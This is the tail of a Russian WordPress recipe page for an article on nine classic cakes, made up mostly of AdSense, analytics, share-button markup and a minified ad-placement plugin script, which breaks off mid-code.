height="394" srcset="https://okayno.top/wp-content/uploads/2018/09/torty_9_1535273269730.jpg 750w, https://okayno.top/wp-content/uploads/2018/09/torty_9_1535273269730-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/></p><p><strong>Торт «Медовик»</strong></p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div><div class="page-links">Страницы: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/2/" class="post-page-numbers">2</a> <a href="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/3/" class="post-page-numbers">3</a> <a href="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/4/" class="post-page-numbers">4</a></div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" data-title="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" data-description="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120 г Ванилин Лимонная кислота – ¼ ч. л. Для крема: Молоко – 2 стакана Яйца – 2 [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-3379 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" content="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня"><meta itemprop="dateModified" content="2018-09-17"><meta itemprop="datePublished" content="2018-09-16T18:28:10+03:00"><meta itemprop="author" content="Аnastasiya Мanayenkova"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2025 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"0aeda7ce5d","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 